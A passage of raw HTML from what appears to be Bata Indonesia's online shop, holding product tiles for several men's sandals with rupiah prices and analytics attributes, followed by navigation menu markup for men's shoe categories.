    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
